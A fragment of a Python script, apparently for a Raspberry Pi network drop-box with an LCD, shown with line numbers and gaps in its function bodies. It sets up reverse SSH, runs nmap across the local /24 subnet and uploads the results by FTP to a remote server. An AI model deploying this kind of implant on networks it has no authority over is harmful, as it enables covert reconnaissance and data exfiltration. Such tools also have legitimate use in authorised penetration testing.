 41 errorCheck(error, 'Cannot start\n Reverse SSH', 'SSH Started\n' + connectingClientIP)
42
43 def inlineSniffer():
110
111 def nmapScanUpload():
112 print 'Nmap Scan & Upload'
113 ipToScan = getPrivateIP()
114 #Generates the ip address that can be fed into the nmap command. This simple replaces the 4th octet with a 0 and appends a /24 to scan the class C subnet.
115 ipToScan = ipToScan[:string.rfind(ipToScan, '.') + 1] + '0/24'
116 index = string.rfind(ipToScan, '.')
117 print index
118 print ipToScan
119 #Starts the bridge interface and sets the display.
120 nmapScan = subprocess.Popen('nmap ' + ipToScan + ' -oN nmapoutput.txt', shell=True, stderr=PIPE)
121 lcd.backlight(lcd.GREEN)
122 lcd.clear()
123 lcd.message("Running\nNmap Scan")
124 error = nmapScan.communicate()
125 errorCheck(error, 'NMAP\nFailed', 'Scan\nComplete')
126 lcd.clear()
127 lcd.message("Scan\nComplete")
128 sleep(1)
129 lcd.clear()
130 lcd.message("Uploading\nFile")
131 #Starts FTP session
132 ftpSession = ftplib.FTP(ftp_server, ftp_username, ftp_password)
133 ftpSession.cwd('nmap')
134 #Opens file to be uploaded
135 file = open('nmapoutput.txt', 'rb')
136 #Uploads the File
137 ftpSession.storbinary('STOR nmapoutput.txt', file)
138 file.close()
139 ftpSession.quit()
140 lcd.clear()
141 lcd.message("Upload\nSuccessful")
142 sleep(3)
143 funtionBreak()
144
145 def connectivityTest():
178
179 def funtionBreak():
180 while lcd.buttonPressed(lcd.LEFT):
181 os.execl('slypi.py', '')
182
183 def errorCheck(error, failedMessage, succeedMessage):
184 lcd.clear()
185 if 'brctl: not found' in error:
186 lcd.backlight(lcd.RED)
187 lcd.message("Failed\nInstall brctl")
188 elif len(error[1]) == 0:
189 lcd.backlight(lcd.GREEN)